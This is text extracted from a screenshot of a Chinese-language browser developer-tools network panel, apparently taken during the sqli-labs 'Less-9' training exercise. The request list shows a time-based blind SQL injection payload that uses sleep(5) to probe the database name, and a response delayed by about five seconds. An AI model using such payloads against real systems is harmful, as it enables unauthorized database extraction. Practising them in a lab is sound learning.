 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if(ascii(substr(database(),2,1)=101),sleep(5),1)--+ 200 document 其他 956 B 5.31 秒
Less-9.jpg 200 jpeg ?id=1' and if(ascii(substr(database(),2,1)=101),slee... (内存缓存) 0 毫秒
2 个请求 已传输 956 B 24.8 kB 项资源 完成用时：5.32 秒 DOMContentLoaded：5.33 秒 加载时间：5.32 秒